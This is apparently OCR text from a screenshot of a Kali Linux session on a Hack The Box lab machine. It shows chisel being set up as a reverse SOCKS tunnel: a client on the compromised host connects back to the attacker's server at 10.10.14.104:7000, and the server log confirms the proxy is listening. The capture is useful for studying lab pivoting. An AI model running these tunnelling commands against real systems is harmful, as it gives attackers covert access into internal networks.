 Burp Suite Community E...
TypeError: The view fun...
/root/Desktop/HTB/ope...
root@kali: /opt/chisel-all
2
Thunar
02:15:09
root@kali: /opt/chisel-all
File Actions Edit View Help
2022-10-07 01:26:44 Initialization Sequence Completed
/tmp # chmod +x chisel
/tmp # ./chisel client 10.10.14.104:7000 R:socks
2022/10/07 02:15:05 client: Connecting to ws://10.10.14.104:7000
2022/10/07 02:15:06 client: Connected (Latency 130.07472ms)
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#
┌──(root💀kali)-[/opt/chisel-all]
└─# ./chisel server -p 7000 --reverse
2022/10/07 02:14:27 server: Reverse tunnelling enabled
2022/10/07 02:14:27 server: Fingerprint jq+jwsvv6daHjAwkmUN9oFcmCDIMVlqmwoSr9/x
KLwo=
2022/10/07 02:14:27 server: Listening on http://0.0.0.0:7000
2022/10/07 02:15:07 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening